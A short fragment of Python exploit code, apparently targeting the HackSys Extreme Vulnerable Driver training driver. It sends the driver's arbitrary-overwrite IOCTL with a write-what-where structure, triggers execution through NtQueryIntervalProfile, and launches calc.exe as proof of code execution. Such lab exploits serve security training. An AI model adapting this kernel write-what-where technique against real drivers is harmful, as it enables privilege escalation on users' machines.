 raw_input("MIRAR")
windll.kernel32.DeviceIoControl(hDevice,HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE, byref(WriteWhatWhere_inst), sizeof(WriteWhatWhere_inst), None, 0, pointer(bytes_returned),0)
Interval=c_int(0)
windll.ntdll.NtQueryIntervalProfile(0x1337, byref(Interval))
windll.kernel32.CloseHandle(hDevice)
os.system("calc.exe")